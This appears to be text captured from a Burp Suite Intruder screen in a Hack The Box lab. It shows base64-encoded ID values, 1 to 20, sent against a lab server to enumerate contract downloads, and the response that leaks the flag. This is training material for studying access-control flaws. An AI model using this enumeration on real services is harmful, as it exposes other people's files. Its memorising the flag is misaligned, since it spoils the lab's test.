 3. Intruder attack of http://83.136.255.143:38516 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 354
1 MQ%3d%3d 200 354
2 Mg%3d%3d 200 354
3 Mw%3d%3d 200 354
4 NA%3d%3d 200 354
5 NQ%3d%3d 200 354
6 Ng%3d%3d 200 354
7 Nw%3d%3d 200 354
8 OA%3d%3d 200 354
9 OQ%3d%3d 200 354
10 MTA%3d 200 354
11 MTE%3d 200 354
12 MTI%3d 200 354
13 MTM%3d 200 354
14 MTQ%3d 200 354
15 MTU%3d 200 354
16 MTY%3d 200 354
17 MTc%3d 200 354
18 MTg%3d 200 354
19 MTk%3d 200 354
20 MjA%3d 200 385
Request Response
Pretty Raw Hex Render
\n
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Description: File Transfer
5 Cache-Control: no-cache, must-revalidate
6 Expires: 0
7 Content-Disposition: attachment; filename="contract_98f13708210194c475687be6106a3b84.pdf"
8 Content-Length: 30
9 Pragma: public
10 Connection: close
11 Content-Type: application/pdf
12
13 HTB{h45h1n6_1d5_w0n7_570p_m3}
14
Search... 0 matches
Finished